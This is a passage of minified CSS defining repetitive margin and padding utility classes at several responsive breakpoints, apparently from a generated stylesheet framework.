(min-width:1200px){.m-lg-9{margin:2.5rem}.mt-lg-9{margin-top:2.5rem}.mr-lg-9{margin-right:2.5rem}.mb-lg-9{margin-bottom:2.5rem}.ml-lg-9{margin-left:2.5rem}.mx-lg-9{margin-left:2.5rem;margin-right:2.5rem}.my-lg-9{margin-top:2.5rem;margin-bottom:2.5rem}}.m-10{margin:3rem}.mt-10{margin-top:3rem}.mr-10{margin-right:3rem}.mb-10{margin-bottom:3rem}.ml-10{margin-left:3rem}.mx-10{margin-left:3rem;margin-right:3rem}.my-10{margin-top:3rem;margin-bottom:3rem}.m-xs-10{margin:3rem}.mt-xs-10{margin-top:3rem}.mr-xs-10{margin-right:3rem}.mb-xs-10{margin-bottom:3rem}.ml-xs-10{margin-left:3rem}.mx-xs-10{margin-left:3rem;margin-right:3rem}.my-xs-10{margin-top:3rem;margin-bottom:3rem}@media (min-width:768px){.m-sm-10{margin:3rem}.mt-sm-10{margin-top:3rem}.mr-sm-10{margin-right:3rem}.mb-sm-10{margin-bottom:3rem}.ml-sm-10{margin-left:3rem}.mx-sm-10{margin-left:3rem;margin-right:3rem}.my-sm-10{margin-top:3rem;margin-bottom:3rem}}@media (min-width:1024px){.m-md-10{margin:3rem}.mt-md-10{margin-top:3rem}.mr-md-10{margin-right:3rem}.mb-md-10{margin-bottom:3rem}.ml-md-10{margin-left:3rem}.mx-md-10{margin-left:3rem;margin-right:3rem}.my-md-10{margin-top:3rem;margin-bottom:3rem}}@media (min-width:1200px){.m-lg-10{margin:3rem}.mt-lg-10{margin-top:3rem}.mr-lg-10{margin-right:3rem}.mb-lg-10{margin-bottom:3rem}.ml-lg-10{margin-left:3rem}.mx-lg-10{margin-left:3rem;margin-right:3rem}.my-lg-10{margin-top:3rem;margin-bottom:3rem}}.m-11{margin:3.25rem}.mt-11{margin-top:3.25rem}.mr-11{margin-right:3.25rem}.mb-11{margin-bottom:3.25rem}.ml-11{margin-left:3.25rem}.mx-11{margin-left:3.25rem;margin-right:3.25rem}.my-11{margin-top:3.25rem;margin-bottom:3.25rem}.m-xs-11{margin:3.25rem}.mt-xs-11{margin-top:3.25rem}.mr-xs-11{margin-right:3.25rem}.mb-xs-11{margin-bottom:3.25rem}.ml-xs-11{margin-left:3.25rem}.mx-xs-11{margin-left:3.25rem;margin-right:3.25rem}.my-xs-11{margin-top:3.25rem;margin-bottom:3.25rem}@media (min-width:768px){.m-sm-11{margin:3.25rem}.mt-sm-11{margin-top:3.25rem}.mr-sm-11{margin-right:3.25rem}.mb-sm-11{margin-bottom:3.25rem}.ml-sm-11{margin-left:3.25rem}.mx-sm-11{margin-left:3.25rem;margin-right:3.25rem}.my-sm-11{margin-top:3.25rem;margin-bottom:3.25rem}}@media (min-width:1024px){.m-md-11{margin:3.25rem}.mt-md-11{margin-top:3.25rem}.mr-md-11{margin-right:3.25rem}.mb-md-11{margin-bottom:3.25rem}.ml-md-11{margin-left:3.25rem}.mx-md-11{margin-left:3.25rem;margin-right:3.25rem}.my-md-11{margin-top:3.25rem;margin-bottom:3.25rem}}@media (min-width:1200px){.m-lg-11{margin:3.25rem}.mt-lg-11{margin-top:3.25rem}.mr-lg-11{margin-right:3.25rem}.mb-lg-11{margin-bottom:3.25rem}.ml-lg-11{margin-left:3.25rem}.mx-lg-11{margin-left:3.25rem;margin-right:3.25rem}.my-lg-11{margin-top:3.25rem;margin-bottom:3.25rem}}.m-12{margin:3.5rem}.mt-12{margin-top:3.5rem}.mr-12{margin-right:3.5rem}.mb-12{margin-bottom:3.5rem}.ml-12{margin-left:3.5rem}.mx-12{margin-left:3.5rem;margin-right:3.5rem}.my-12{margin-top:3.5rem;margin-bottom:3.5rem}.m-xs-12{margin:3.5rem}.mt-xs-12{margin-top:3.5rem}.mr-xs-12{margin-right:3.5rem}.mb-xs-12{margin-bottom:3.5rem}.ml-xs-12{margin-left:3.5rem}.mx-xs-12{margin-left:3.5rem;margin-right:3.5rem}.my-xs-12{margin-top:3.5rem;margin-bottom:3.5rem}@media (min-width:768px){.m-sm-12{margin:3.5rem}.mt-sm-12{margin-top:3.5rem}.mr-sm-12{margin-right:3.5rem}.mb-sm-12{margin-bottom:3.5rem}.ml-sm-12{margin-left:3.5rem}.mx-sm-12{margin-left:3.5rem;margin-right:3.5rem}.my-sm-12{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:1024px){.m-md-12{margin:3.5rem}.mt-md-12{margin-top:3.5rem}.mr-md-12{margin-right:3.5rem}.mb-md-12{margin-bottom:3.5rem}.ml-md-12{margin-left:3.5rem}.mx-md-12{margin-left:3.5rem;margin-right:3.5rem}.my-md-12{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:1200px){.m-lg-12{margin:3.5rem}.mt-lg-12{margin-top:3.5rem}.mr-lg-12{margin-right:3.5rem}.mb-lg-12{margin-bottom:3.5rem}.ml-lg-12{margin-left:3.5rem}.mx-lg-12{margin-left:3.5rem;margin-right:3.5rem}.my-lg-12{margin-top:3.5rem;margin-bottom:3.5rem}}.m-13{margin:3.75rem}.mt-13{margin-top:3.75rem}.mr-13{margin-right:3.75rem}.mb-13{margin-bottom:3.75rem}.ml-13{margin-left:3.75rem}.mx-13{margin-left:3.75rem;margin-right:3.75rem}.my-13{margin-top:3.75rem;margin-bottom:3.75rem}.m-xs-13{margin:3.75rem}.mt-xs-13{margin-top:3.75rem}.mr-xs-13{margin-right:3.75rem}.mb-xs-13{margin-bottom:3.75rem}.ml-xs-13{margin-left:3.75rem}.mx-xs-13{margin-left:3.75rem;margin-right:3.75rem}.my-xs-13{margin-top:3.75rem;margin-bottom:3.75rem}@media (min-width:768px){.m-sm-13{margin:3.75rem}.mt-sm-13{margin-top:3.75rem}.mr-sm-13{margin-right:3.75rem}.mb-sm-13{margin-bottom:3.75rem}.ml-sm-13{margin-left:3.75rem}.mx-sm-13{margin-left:3.75rem;margin-right:3.75rem}.my-sm-13{margin-top:3.75rem;margin-bottom:3.75rem}}@media (min-width:1024px){.m-md-13{margin:3.75rem}.mt-md-13{margin-top:3.75rem}.mr-md-13{margin-right:3.75rem}.mb-md-13{margin-bottom:3.75rem}.ml-md-13{margin-left:3.75rem}.mx-md-13{margin-left:3.75rem;margin-right:3.75rem}.my-md-13{margin-top:3.75rem;margin-bottom:3.75rem}}@media (min-width:1200px){.m-lg-13{margin:3.75rem}.mt-lg-13{margin-top:3.75rem}.mr-lg-13{margin-right:3.75rem}.mb-lg-13{margin-bottom:3.75rem}.ml-lg-13{margin-left:3.75rem}.mx-lg-13{margin-left:3.75rem;margin-right:3.75rem}.my-lg-13{margin-top:3.75rem;margin-bottom:3.75rem}}.m-14{margin:4rem}.mt-14{margin-top:4rem}.mr-14{margin-right:4rem}.mb-14{margin-bottom:4rem}.ml-14{margin-left:4rem}.mx-14{margin-left:4rem;margin-right:4rem}.my-14{margin-top:4rem;margin-bottom:4rem}.m-xs-14{margin:4rem}.mt-xs-14{margin-top:4rem}.mr-xs-14{margin-right:4rem}.mb-xs-14{margin-bottom:4rem}.ml-xs-14{margin-left:4rem}.mx-xs-14{margin-left:4rem;margin-right:4rem}.my-xs-14{margin-top:4rem;margin-bottom:4rem}@media (min-width:768px){.m-sm-14{margin:4rem}.mt-sm-14{margin-top:4rem}.mr-sm-14{margin-right:4rem}.mb-sm-14{margin-bottom:4rem}.ml-sm-14{margin-left:4rem}.mx-sm-14{margin-left:4rem;margin-right:4rem}.my-sm-14{margin-top:4rem;margin-bottom:4rem}}@media (min-width:1024px){.m-md-14{margin:4rem}.mt-md-14{margin-top:4rem}.mr-md-14{margin-right:4rem}.mb-md-14{margin-bottom:4rem}.ml-md-14{margin-left:4rem}.mx-md-14{margin-left:4rem;margin-right:4rem}.my-md-14{margin-top:4rem;margin-bottom:4rem}}@media (min-width:1200px){.m-lg-14{margin:4rem}.mt-lg-14{margin-top:4rem}.mr-lg-14{margin-right:4rem}.mb-lg-14{margin-bottom:4rem}.ml-lg-14{margin-left:4rem}.mx-lg-14{margin-left:4rem;margin-right:4rem}.my-lg-14{margin-top:4rem;margin-bottom:4rem}}.m-15{margin:4.25rem}.mt-15{margin-top:4.25rem}.mr-15{margin-right:4.25rem}.mb-15{margin-bottom:4.25rem}.ml-15{margin-left:4.25rem}.mx-15{margin-left:4.25rem;margin-right:4.25rem}.my-15{margin-top:4.25rem;margin-bottom:4.25rem}.m-xs-15{margin:4.25rem}.mt-xs-15{margin-top:4.25rem}.mr-xs-15{margin-right:4.25rem}.mb-xs-15{margin-bottom:4.25rem}.ml-xs-15{margin-left:4.25rem}.mx-xs-15{margin-left:4.25rem;margin-right:4.25rem}.my-xs-15{margin-top:4.25rem;margin-bottom:4.25rem}@media (min-width:768px){.m-sm-15{margin:4.25rem}.mt-sm-15{margin-top:4.25rem}.mr-sm-15{margin-right:4.25rem}.mb-sm-15{margin-bottom:4.25rem}.ml-sm-15{margin-left:4.25rem}.mx-sm-15{margin-left:4.25rem;margin-right:4.25rem}.my-sm-15{margin-top:4.25rem;margin-bottom:4.25rem}}@media (min-width:1024px){.m-md-15{margin:4.25rem}.mt-md-15{margin-top:4.25rem}.mr-md-15{margin-right:4.25rem}.mb-md-15{margin-bottom:4.25rem}.ml-md-15{margin-left:4.25rem}.mx-md-15{margin-left:4.25rem;margin-right:4.25rem}.my-md-15{margin-top:4.25rem;margin-bottom:4.25rem}}@media (min-width:1200px){.m-lg-15{margin:4.25rem}.mt-lg-15{margin-top:4.25rem}.mr-lg-15{margin-right:4.25rem}.mb-lg-15{margin-bottom:4.25rem}.ml-lg-15{margin-left:4.25rem}.mx-lg-15{margin-left:4.25rem;margin-right:4.25rem}.my-lg-15{margin-top:4.25rem;margin-bottom:4.25rem}}.m-16{margin:4.5rem}.mt-16{margin-top:4.5rem}.mr-16{margin-right:4.5rem}.mb-16{margin-bottom:4.5rem}.ml-16{margin-left:4.5rem}.mx-16{margin-left:4.5rem;margin-right:4.5rem}.my-16{margin-top:4.5rem;margin-bottom:4.5rem}.m-xs-16{margin:4.5rem}.mt-xs-16{margin-top:4.5rem}.mr-xs-16{margin-right:4.5rem}.mb-xs-16{margin-bottom:4.5rem}.ml-xs-16{margin-left:4.5rem}.mx-xs-16{margin-left:4.5rem;margin-right:4.5rem}.my-xs-16{margin-top:4.5rem;margin-bottom:4.5rem}@media (min-width:768px){.m-sm-16{margin:4.5rem}.mt-sm-16{margin-top:4.5rem}.mr-sm-16{margin-right:4.5rem}.mb-sm-16{margin-bottom:4.5rem}.ml-sm-16{margin-left:4.5rem}.mx-sm-16{margin-left:4.5rem;margin-right:4.5rem}.my-sm-16{margin-top:4.5rem;margin-bottom:4.5rem}}@media (min-width:1024px){.m-md-16{margin:4.5rem}.mt-md-16{margin-top:4.5rem}.mr-md-16{margin-right:4.5rem}.mb-md-16{margin-bottom:4.5rem}.ml-md-16{margin-left:4.5rem}.mx-md-16{margin-left:4.5rem;margin-right:4.5rem}.my-md-16{margin-top:4.5rem;margin-bottom:4.5rem}}@media (min-width:1200px){.m-lg-16{margin:4.5rem}.mt-lg-16{margin-top:4.5rem}.mr-lg-16{margin-right:4.5rem}.mb-lg-16{margin-bottom:4.5rem}.ml-lg-16{margin-left:4.5rem}.mx-lg-16{margin-left:4.5rem;margin-right:4.5rem}.my-lg-16{margin-top:4.5rem;margin-bottom:4.5rem}}.m-17{margin:4.75rem}.mt-17{margin-top:4.75rem}.mr-17{margin-right:4.75rem}.mb-17{margin-bottom:4.75rem}.ml-17{margin-left:4.75rem}.mx-17{margin-left:4.75rem;margin-right:4.75rem}.my-17{margin-top:4.75rem;margin-bottom:4.75rem}.m-xs-17{margin:4.75rem}.mt-xs-17{margin-top:4.75rem}.mr-xs-17{margin-right:4.75rem}.mb-xs-17{margin-bottom:4.75rem}.ml-xs-17{margin-left:4.75rem}.mx-xs-17{margin-left:4.75rem;margin-right:4.75rem}.my-xs-17{margin-top:4.75rem;margin-bottom:4.75rem}@media (min-width:768px){.m-sm-17{margin:4.75rem}.mt-sm-17{margin-top:4.75rem}.mr-sm-17{margin-right:4.75rem}.mb-sm-17{margin-bottom:4.75rem}.ml-sm-17{margin-left:4.75rem}.mx-sm-17{margin-left:4.75rem;margin-right:4.75rem}.my-sm-17{margin-top:4.75rem;margin-bottom:4.75rem}}@media (min-width:1024px){.m-md-17{margin:4.75rem}.mt-md-17{margin-top:4.75rem}.mr-md-17{margin-right:4.75rem}.mb-md-17{margin-bottom:4.75rem}.ml-md-17{margin-left:4.75rem}.mx-md-17{margin-left:4.75rem;margin-right:4.75rem}.my-md-17{margin-top:4.75rem;margin-bottom:4.75rem}}@media (min-width:1200px){.m-lg-17{margin:4.75rem}.mt-lg-17{margin-top:4.75rem}.mr-lg-17{margin-right:4.75rem}.mb-lg-17{margin-bottom:4.75rem}.ml-lg-17{margin-left:4.75rem}.mx-lg-17{margin-left:4.75rem;margin-right:4.75rem}.my-lg-17{margin-top:4.75rem;margin-bottom:4.75rem}}.m-18{margin:5rem}.mt-18{margin-top:5rem}.mr-18{margin-right:5rem}.mb-18{margin-bottom:5rem}.ml-18{margin-left:5rem}.mx-18{margin-left:5rem;margin-right:5rem}.my-18{margin-top:5rem;margin-bottom:5rem}.m-xs-18{margin:5rem}.mt-xs-18{margin-top:5rem}.mr-xs-18{margin-right:5rem}.mb-xs-18{margin-bottom:5rem}.ml-xs-18{margin-left:5rem}.mx-xs-18{margin-left:5rem;margin-right:5rem}.my-xs-18{margin-top:5rem;margin-bottom:5rem}@media (min-width:768px){.m-sm-18{margin:5rem}.mt-sm-18{margin-top:5rem}.mr-sm-18{margin-right:5rem}.mb-sm-18{margin-bottom:5rem}.ml-sm-18{margin-left:5rem}.mx-sm-18{margin-left:5rem;margin-right:5rem}.my-sm-18{margin-top:5rem;margin-bottom:5rem}}@media (min-width:1024px){.m-md-18{margin:5rem}.mt-md-18{margin-top:5rem}.mr-md-18{margin-right:5rem}.mb-md-18{margin-bottom:5rem}.ml-md-18{margin-left:5rem}.mx-md-18{margin-left:5rem;margin-right:5rem}.my-md-18{margin-top:5rem;margin-bottom:5rem}}@media (min-width:1200px){.m-lg-18{margin:5rem}.mt-lg-18{margin-top:5rem}.mr-lg-18{margin-right:5rem}.mb-lg-18{margin-bottom:5rem}.ml-lg-18{margin-left:5rem}.mx-lg-18{margin-left:5rem;margin-right:5rem}.my-lg-18{margin-top:5rem;margin-bottom:5rem}}.m-19{margin:5.25rem}.mt-19{margin-top:5.25rem}.mr-19{margin-right:5.25rem}.mb-19{margin-bottom:5.25rem}.ml-19{margin-left:5.25rem}.mx-19{margin-left:5.25rem;margin-right:5.25rem}.my-19{margin-top:5.25rem;margin-bottom:5.25rem}.m-xs-19{margin:5.25rem}.mt-xs-19{margin-top:5.25rem}.mr-xs-19{margin-right:5.25rem}.mb-xs-19{margin-bottom:5.25rem}.ml-xs-19{margin-left:5.25rem}.mx-xs-19{margin-left:5.25rem;margin-right:5.25rem}.my-xs-19{margin-top:5.25rem;margin-bottom:5.25rem}@media (min-width:768px){.m-sm-19{margin:5.25rem}.mt-sm-19{margin-top:5.25rem}.mr-sm-19{margin-right:5.25rem}.mb-sm-19{margin-bottom:5.25rem}.ml-sm-19{margin-left:5.25rem}.mx-sm-19{margin-left:5.25rem;margin-right:5.25rem}.my-sm-19{margin-top:5.25rem;margin-bottom:5.25rem}}@media (min-width:1024px){.m-md-19{margin:5.25rem}.mt-md-19{margin-top:5.25rem}.mr-md-19{margin-right:5.25rem}.mb-md-19{margin-bottom:5.25rem}.ml-md-19{margin-left:5.25rem}.mx-md-19{margin-left:5.25rem;margin-right:5.25rem}.my-md-19{margin-top:5.25rem;margin-bottom:5.25rem}}@media (min-width:1200px){.m-lg-19{margin:5.25rem}.mt-lg-19{margin-top:5.25rem}.mr-lg-19{margin-right:5.25rem}.mb-lg-19{margin-bottom:5.25rem}.ml-lg-19{margin-left:5.25rem}.mx-lg-19{margin-left:5.25rem;margin-right:5.25rem}.my-lg-19{margin-top:5.25rem;margin-bottom:5.25rem}}.m-20{margin:5.5rem}.mt-20{margin-top:5.5rem}.mr-20{margin-right:5.5rem}.mb-20{margin-bottom:5.5rem}.ml-20{margin-left:5.5rem}.mx-20{margin-left:5.5rem;margin-right:5.5rem}.my-20{margin-top:5.5rem;margin-bottom:5.5rem}.m-xs-20{margin:5.5rem}.mt-xs-20{margin-top:5.5rem}.mr-xs-20{margin-right:5.5rem}.mb-xs-20{margin-bottom:5.5rem}.ml-xs-20{margin-left:5.5rem}.mx-xs-20{margin-left:5.5rem;margin-right:5.5rem}.my-xs-20{margin-top:5.5rem;margin-bottom:5.5rem}@media (min-width:768px){.m-sm-20{margin:5.5rem}.mt-sm-20{margin-top:5.5rem}.mr-sm-20{margin-right:5.5rem}.mb-sm-20{margin-bottom:5.5rem}.ml-sm-20{margin-left:5.5rem}.mx-sm-20{margin-left:5.5rem;margin-right:5.5rem}.my-sm-20{margin-top:5.5rem;margin-bottom:5.5rem}}@media (min-width:1024px){.m-md-20{margin:5.5rem}.mt-md-20{margin-top:5.5rem}.mr-md-20{margin-right:5.5rem}.mb-md-20{margin-bottom:5.5rem}.ml-md-20{margin-left:5.5rem}.mx-md-20{margin-left:5.5rem;margin-right:5.5rem}.my-md-20{margin-top:5.5rem;margin-bottom:5.5rem}}@media (min-width:1200px){.m-lg-20{margin:5.5rem}.mt-lg-20{margin-top:5.5rem}.mr-lg-20{margin-right:5.5rem}.mb-lg-20{margin-bottom:5.5rem}.ml-lg-20{margin-left:5.5rem}.mx-lg-20{margin-left:5.5rem;margin-right:5.5rem}.my-lg-20{margin-top:5.5rem;margin-bottom:5.5rem}}.m-21{margin:5.75rem}.mt-21{margin-top:5.75rem}.mr-21{margin-right:5.75rem}.mb-21{margin-bottom:5.75rem}.ml-21{margin-left:5.75rem}.mx-21{margin-left:5.75rem;margin-right:5.75rem}.my-21{margin-top:5.75rem;margin-bottom:5.75rem}.m-xs-21{margin:5.75rem}.mt-xs-21{margin-top:5.75rem}.mr-xs-21{margin-right:5.75rem}.mb-xs-21{margin-bottom:5.75rem}.ml-xs-21{margin-left:5.75rem}.mx-xs-21{margin-left:5.75rem;margin-right:5.75rem}.my-xs-21{margin-top:5.75rem;margin-bottom:5.75rem}@media (min-width:768px){.m-sm-21{margin:5.75rem}.mt-sm-21{margin-top:5.75rem}.mr-sm-21{margin-right:5.75rem}.mb-sm-21{margin-bottom:5.75rem}.ml-sm-21{margin-left:5.75rem}.mx-sm-21{margin-left:5.75rem;margin-right:5.75rem}.my-sm-21{margin-top:5.75rem;margin-bottom:5.75rem}}@media (min-width:1024px){.m-md-21{margin:5.75rem}.mt-md-21{margin-top:5.75rem}.mr-md-21{margin-right:5.75rem}.mb-md-21{margin-bottom:5.75rem}.ml-md-21{margin-left:5.75rem}.mx-md-21{margin-left:5.75rem;margin-right:5.75rem}.my-md-21{margin-top:5.75rem;margin-bottom:5.75rem}}@media (min-width:1200px){.m-lg-21{margin:5.75rem}.mt-lg-21{margin-top:5.75rem}.mr-lg-21{margin-right:5.75rem}.mb-lg-21{margin-bottom:5.75rem}.ml-lg-21{margin-left:5.75rem}.mx-lg-21{margin-left:5.75rem;margin-right:5.75rem}.my-lg-21{margin-top:5.75rem;margin-bottom:5.75rem}}.m-22{margin:6rem}.mt-22{margin-top:6rem}.mr-22{margin-right:6rem}.mb-22{margin-bottom:6rem}.ml-22{margin-left:6rem}.mx-22{margin-left:6rem;margin-right:6rem}.my-22{margin-top:6rem;margin-bottom:6rem}.m-xs-22{margin:6rem}.mt-xs-22{margin-top:6rem}.mr-xs-22{margin-right:6rem}.mb-xs-22{margin-bottom:6rem}.ml-xs-22{margin-left:6rem}.mx-xs-22{margin-left:6rem;margin-right:6rem}.my-xs-22{margin-top:6rem;margin-bottom:6rem}@media (min-width:768px){.m-sm-22{margin:6rem}.mt-sm-22{margin-top:6rem}.mr-sm-22{margin-right:6rem}.mb-sm-22{margin-bottom:6rem}.ml-sm-22{margin-left:6rem}.mx-sm-22{margin-left:6rem;margin-right:6rem}.my-sm-22{margin-top:6rem;margin-bottom:6rem}}@media (min-width:1024px){.m-md-22{margin:6rem}.mt-md-22{margin-top:6rem}.mr-md-22{margin-right:6rem}.mb-md-22{margin-bottom:6rem}.ml-md-22{margin-left:6rem}.mx-md-22{margin-left:6rem;margin-right:6rem}.my-md-22{margin-top:6rem;margin-bottom:6rem}}@media (min-width:1200px){.m-lg-22{margin:6rem}.mt-lg-22{margin-top:6rem}.mr-lg-22{margin-right:6rem}.mb-lg-22{margin-bottom:6rem}.ml-lg-22{margin-left:6rem}.mx-lg-22{margin-left:6rem;margin-right:6rem}.my-lg-22{margin-top:6rem;margin-bottom:6rem}}.m-23{margin:6.25rem}.mt-23{margin-top:6.25rem}.mr-23{margin-right:6.25rem}.mb-23{margin-bottom:6.25rem}.ml-23{margin-left:6.25rem}.mx-23{margin-left:6.25rem;margin-right:6.25rem}.my-23{margin-top:6.25rem;margin-bottom:6.25rem}.m-xs-23{margin:6.25rem}.mt-xs-23{margin-top:6.25rem}.mr-xs-23{margin-right:6.25rem}.mb-xs-23{margin-bottom:6.25rem}.ml-xs-23{margin-left:6.25rem}.mx-xs-23{margin-left:6.25rem;margin-right:6.25rem}.my-xs-23{margin-top:6.25rem;margin-bottom:6.25rem}@media (min-width:768px){.m-sm-23{margin:6.25rem}.mt-sm-23{margin-top:6.25rem}.mr-sm-23{margin-right:6.25rem}.mb-sm-23{margin-bottom:6.25rem}.ml-sm-23{margin-left:6.25rem}.mx-sm-23{margin-left:6.25rem;margin-right:6.25rem}.my-sm-23{margin-top:6.25rem;margin-bottom:6.25rem}}@media (min-width:1024px){.m-md-23{margin:6.25rem}.mt-md-23{margin-top:6.25rem}.mr-md-23{margin-right:6.25rem}.mb-md-23{margin-bottom:6.25rem}.ml-md-23{margin-left:6.25rem}.mx-md-23{margin-left:6.25rem;margin-right:6.25rem}.my-md-23{margin-top:6.25rem;margin-bottom:6.25rem}}@media (min-width:1200px){.m-lg-23{margin:6.25rem}.mt-lg-23{margin-top:6.25rem}.mr-lg-23{margin-right:6.25rem}.mb-lg-23{margin-bottom:6.25rem}.ml-lg-23{margin-left:6.25rem}.mx-lg-23{margin-left:6.25rem;margin-right:6.25rem}.my-lg-23{margin-top:6.25rem;margin-bottom:6.25rem}}.m-24{margin:6.5rem}.mt-24{margin-top:6.5rem}.mr-24{margin-right:6.5rem}.mb-24{margin-bottom:6.5rem}.ml-24{margin-left:6.5rem}.mx-24{margin-left:6.5rem;margin-right:6.5rem}.my-24{margin-top:6.5rem;margin-bottom:6.5rem}.m-xs-24{margin:6.5rem}.mt-xs-24{margin-top:6.5rem}.mr-xs-24{margin-right:6.5rem}.mb-xs-24{margin-bottom:6.5rem}.ml-xs-24{margin-left:6.5rem}.mx-xs-24{margin-left:6.5rem;margin-right:6.5rem}.my-xs-24{margin-top:6.5rem;margin-bottom:6.5rem}@media (min-width:768px){.m-sm-24{margin:6.5rem}.mt-sm-24{margin-top:6.5rem}.mr-sm-24{margin-right:6.5rem}.mb-sm-24{margin-bottom:6.5rem}.ml-sm-24{margin-left:6.5rem}.mx-sm-24{margin-left:6.5rem;margin-right:6.5rem}.my-sm-24{margin-top:6.5rem;margin-bottom:6.5rem}}@media (min-width:1024px){.m-md-24{margin:6.5rem}.mt-md-24{margin-top:6.5rem}.mr-md-24{margin-right:6.5rem}.mb-md-24{margin-bottom:6.5rem}.ml-md-24{margin-left:6.5rem}.mx-md-24{margin-left:6.5rem;margin-right:6.5rem}.my-md-24{margin-top:6.5rem;margin-bottom:6.5rem}}@media (min-width:1200px){.m-lg-24{margin:6.5rem}.mt-lg-24{margin-top:6.5rem}.mr-lg-24{margin-right:6.5rem}.mb-lg-24{margin-bottom:6.5rem}.ml-lg-24{margin-left:6.5rem}.mx-lg-24{margin-left:6.5rem;margin-right:6.5rem}.my-lg-24{margin-top:6.5rem;margin-bottom:6.5rem}}.m-25{margin:6.75rem}.mt-25{margin-top:6.75rem}.mr-25{margin-right:6.75rem}.mb-25{margin-bottom:6.75rem}.ml-25{margin-left:6.75rem}.mx-25{margin-left:6.75rem;margin-right:6.75rem}.my-25{margin-top:6.75rem;margin-bottom:6.75rem}.m-xs-25{margin:6.75rem}.mt-xs-25{margin-top:6.75rem}.mr-xs-25{margin-right:6.75rem}.mb-xs-25{margin-bottom:6.75rem}.ml-xs-25{margin-left:6.75rem}.mx-xs-25{margin-left:6.75rem;margin-right:6.75rem}.my-xs-25{margin-top:6.75rem;margin-bottom:6.75rem}@media (min-width:768px){.m-sm-25{margin:6.75rem}.mt-sm-25{margin-top:6.75rem}.mr-sm-25{margin-right:6.75rem}.mb-sm-25{margin-bottom:6.75rem}.ml-sm-25{margin-left:6.75rem}.mx-sm-25{margin-left:6.75rem;margin-right:6.75rem}.my-sm-25{margin-top:6.75rem;margin-bottom:6.75rem}}@media (min-width:1024px){.m-md-25{margin:6.75rem}.mt-md-25{margin-top:6.75rem}.mr-md-25{margin-right:6.75rem}.mb-md-25{margin-bottom:6.75rem}.ml-md-25{margin-left:6.75rem}.mx-md-25{margin-left:6.75rem;margin-right:6.75rem}.my-md-25{margin-top:6.75rem;margin-bottom:6.75rem}}@media (min-width:1200px){.m-lg-25{margin:6.75rem}.mt-lg-25{margin-top:6.75rem}.mr-lg-25{margin-right:6.75rem}.mb-lg-25{margin-bottom:6.75rem}.ml-lg-25{margin-left:6.75rem}.mx-lg-25{margin-left:6.75rem;margin-right:6.75rem}.my-lg-25{margin-top:6.75rem;margin-bottom:6.75rem}}.m-26{margin:7rem}.mt-26{margin-top:7rem}.mr-26{margin-right:7rem}.mb-26{margin-bottom:7rem}.ml-26{margin-left:7rem}.mx-26{margin-left:7rem;margin-right:7rem}.my-26{margin-top:7rem;margin-bottom:7rem}.m-xs-26{margin:7rem}.mt-xs-26{margin-top:7rem}.mr-xs-26{margin-right:7rem}.mb-xs-26{margin-bottom:7rem}.ml-xs-26{margin-left:7rem}.mx-xs-26{margin-left:7rem;margin-right:7rem}.my-xs-26{margin-top:7rem;margin-bottom:7rem}@media (min-width:768px){.m-sm-26{margin:7rem}.mt-sm-26{margin-top:7rem}.mr-sm-26{margin-right:7rem}.mb-sm-26{margin-bottom:7rem}.ml-sm-26{margin-left:7rem}.mx-sm-26{margin-left:7rem;margin-right:7rem}.my-sm-26{margin-top:7rem;margin-bottom:7rem}}@media (min-width:1024px){.m-md-26{margin:7rem}.mt-md-26{margin-top:7rem}.mr-md-26{margin-right:7rem}.mb-md-26{margin-bottom:7rem}.ml-md-26{margin-left:7rem}.mx-md-26{margin-left:7rem;margin-right:7rem}.my-md-26{margin-top:7rem;margin-bottom:7rem}}@media (min-width:1200px){.m-lg-26{margin:7rem}.mt-lg-26{margin-top:7rem}.mr-lg-26{margin-right:7rem}.mb-lg-26{margin-bottom:7rem}.ml-lg-26{margin-left:7rem}.mx-lg-26{margin-left:7rem;margin-right:7rem}.my-lg-26{margin-top:7rem;margin-bottom:7rem}}.p-auto{padding:auto}.pt-auto{padding-top:auto}.pr-auto{padding-right:auto}.pb-auto{padding-bottom:auto}.pl-auto{padding-left:auto}.px-auto{padding-left:auto;padding-right:auto}.py-auto{padding-top:auto;padding-bottom:auto}.p-xs-auto{padding:auto}.pt-xs-auto{padding-top:auto}.pr-xs-auto{padding-right:auto}.pb-xs-auto{padding-bottom:auto}.pl-xs-auto{padding-left:auto}.px-xs-auto{padding-left:auto;padding-right:auto}.py-xs-auto{padding-top:auto;padding-bottom:auto}@media (min-width:768px){.p-sm-auto{padding:auto}.pt-sm-auto{padding-top:auto}.pr-sm-auto{padding-right:auto}.pb-sm-auto{padding-bottom:auto}.pl-sm-auto{padding-left:auto}.px-sm-auto{padding-left:auto;padding-right:auto}.py-sm-auto{padding-top:auto;padding-bottom:auto}}@media (min-width:1024px){.p-md-auto{padding:auto}.pt-md-auto{padding-top:auto}.pr-md-auto{padding-right:auto}.pb-md-auto{padding-bottom:auto}.pl-md-auto{padding-left:auto}.px-md-auto{padding-left:auto;padding-right:auto}.py-md-auto{padding-top:auto;padding-bottom:auto}}@media (min-width:1200px){.p-lg-auto{padding:auto}.pt-lg-auto{padding-top:auto}.pr-lg-auto{padding-right:auto}.pb-lg-auto{padding-bottom:auto}.pl-lg-auto{padding-left:auto}.px-lg-auto{padding-left:auto;padding-right:auto}.py-lg-auto{padding-top:auto;padding-bottom:auto}}.p-0{padding:0}.pt-0{padding-top:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.px-0{padding-left:0;padding-right:0}.py-0{padding-top:0;padding-bottom:0}.p-xs-0{padding:0}.pt-xs-0{padding-top:0}.pr-xs-0{padding-right:0}.pb-xs-0{padding-bottom:0}.pl-xs-0{padding-left:0}.px-xs-0{padding-left:0;padding-right:0}.py-xs-0{padding-top:0;padding-bottom:0}@media (min-width:768px){.p-sm-0{padding:0}.pt-sm-0{padding-top:0}.pr-sm-0{padding-right:0}.pb-sm-0{padding-bottom:0}.pl-sm-0{padding-left:0}.px-sm-0{padding-left:0;padding-right:0}.py-sm-0{padding-top:0;padding-bottom:0}}@media (min-width:1024px){.p-md-0{padding:0}.pt-md-0{padding-top:0}.pr-md-0{padding-right:0}.pb-md-0{padding-bottom:0}.pl-md-0{padding-left:0}.px-md-0{padding-left:0;padding-right:0}.py-md-0{padding-top:0;padding-bottom:0}}@media 